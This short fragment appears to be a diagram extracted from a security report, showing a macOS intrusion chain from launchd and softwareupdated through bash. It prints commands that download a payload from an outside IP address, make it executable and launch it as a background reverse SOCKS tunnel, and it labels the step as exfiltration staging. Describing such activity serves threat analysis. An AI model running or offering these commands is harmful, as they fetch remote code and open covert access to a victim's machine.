 EXFIL
launchd
softwareupdated
bash
curl -o update
45.77.129.251:11/asd
chmod +x update
<commands staging exfil>
nohup ./update -s rssocks -d
45.77.129.251 -e 44257